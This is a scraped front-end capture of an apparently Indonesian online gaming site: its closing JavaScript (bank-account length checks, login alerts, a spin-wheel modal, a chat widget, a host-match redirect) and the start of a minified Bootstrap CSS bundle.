                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "shopnhatchatluong.com";
        var agent_url = "https://shopnhatchatluong.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://shopnhatchatluong.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent =  `<img src="https://files.sitestatic.net/promotion_banners/2024122416043200000012fb1f6f6f__ULTI100__675x1200.png" class="img-fluid"  >`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://shopnhatchatluong.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://shopnhatchatluong.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68f60c24ebbe6019523d0f25/1j80hurni';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00b766122be84e8e8932562adf41069e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://shopnhatchatluong.com/css/ugsports/theme-5/app-desktop.css?id=b6dd357f6d6e033fa90758c9b1236b2f
body_size: 52058
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
@charset "UTF-8";
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;position:relative;top:1px}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"¥"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"₽"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{box-sizing:border-box}html{-webkit-tap-highlight-color:rgba(0,0,0,0);font-size:10px}body{color:#333;font-family:Montserrat,sans-serif;font-size:14px;line-height:1.5}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#cdbb71;text-decoration:none}a:focus,a:hover{color:#b39c3f;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{background-color:#000;border:1px solid #ddd;border-radius:4px;display:inline-block;height:auto;line-height:1.5;max-width:100%;padding:4px;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{border:0;border-top:1px solid #eee;margin-bottom:21px;margin-top:21px}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#cdbb71;font-family:Montserrat,sans-serif;font-weight:500;line-height:1.2}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{color:#777;font-weight:400;line-height:1}.h1,.h2,.h3,h1,h2,h3{margin-bottom:10.5px;margin-top:21px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-bottom:10.5px;margin-top:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10.5px}.lead{font-size:16px;font-weight:300;line-height:1.4;margin-bottom:21px}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#4d4d4d}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{background-color:#337ab7;color:#fff}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{border-bottom:1px solid #eee;margin:42px 0 21px;padding-bottom:9.5px}ol,ul{margin-bottom:10.5px;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-bottom:21px;margin-top:0}dd,dt{line-height:1.5}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{clear:left;float:left;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap;width:160px}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{border-left:5px solid #eee;font-size:17.5px;margin:0 0 21px;padding:10.5px 21px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{color:#4d4d4d;display:block;font-size:80%;line-height:1.5}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{border-left:0;border-right:5px solid #eee;padding-left:0;padding-right:15px;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:" —"}address{font-style:normal;line-height:1.5;margin-bottom:21px}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{background-color:#f9f2f4;border-radius:4px;color:#c7254e}code,kbd{font-size:90%;padding:2px 4px}kbd{background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);color:#fff}kbd kbd{box-shadow:none;font-size:100%;font-weight:700;padding:0}pre{word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;color:#333;display:block;font-size:13px;line-height:1.5;margin:0 0 10.5px;padding:10px;word-break:break-all}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row-no-gutters{margin-left:0;margin-right:0}.row-no-gutters [class*=col-]{padding-left:0;padding-right:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pul